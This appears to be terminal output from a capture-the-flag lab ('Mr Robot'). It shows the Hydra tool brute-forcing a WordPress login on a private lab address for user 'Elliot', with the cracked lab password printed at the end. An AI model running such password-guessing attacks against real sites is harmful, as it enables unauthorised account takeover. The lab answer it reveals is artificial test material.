 root@kali: ~/MrRobot
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "Eps1" - 5621 of 11452 [child 5] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "eps2" - 5622 of 11452 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "equipment" - 5623 of 11452 [child 14] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "equivalents" - 5624 of 11452 [child 10] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "ER28" - 5625 of 11452 [child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "er280652" - 5626 of 11452 [child 11] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "ER28-0652" - 5627 of 11452 [child 15] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "era" - 5628 of 11452 [child 8] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "erase" - 5629 of 11452 [child 13] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "erased" - 5630 of 11452 [child 1] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "erections" - 5631 of 11452 [child 4] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "Eric" - 5632 of 11452 [child 7] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "Erickson" - 5633 of 11452 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "Erik" - 5634 of 11452 [child 12] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "error" - 5635 of 11452 [child 6] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "Error" - 5636 of 11452 [child 9] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "ERROR" - 5637 of 11452 [child 5] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "errors" - 5638 of 11452 [child 14] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "Errors" - 5639 of 11452 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "escape" - 5640 of 11452 [child 10] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "esmail" - 5641 of 11452 [child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "Esmail" - 5642 of 11452 [child 11] (0/0)
[VERBOSE] Page redirected to http://192.168.56.103/wp-admin/
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "especially" - 5643 of 11452 [child 8] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "esque" - 5644 of 11452 [child 13] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "essentially" - 5645 of 11452 [child 1] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "established" - 5646 of 11452 [child 4] (0/0)
[VERBOSE] Page redirected to http://192.168.56.103/wp-login.php?redirect_to=http%3A%2F%2F192.168.56.103%2Fwp-admin%2F&reauth=1
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "establishes" - 5647 of 11452 [child 7] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "esteem" - 5648 of 11452 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "Estudiante" - 5649 of 11452 [child 12] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "etc" - 5650 of 11452 [child 6] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "etherial" - 5651 of 11452 [child 9] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "Ethics" - 5652 of 11452 [child 5] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "etiquette" - 5653 of 11452 [child 14] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "euphoric" - 5654 of 11452 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "evaimages" - 5655 of 11452 [child 10] (0/0)
[ATTEMPT] target 192.168.56.103 - login "Elliot" - pass "even" - 5656 of 11452 [child 0] (0/0)
[80][http-post-form] host: 192.168.56.103   login: Elliot   password: ER28-0652
[STATUS] attack finished for 192.168.56.103 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-08-27 07:18:01
root@kali:~/MrRobot#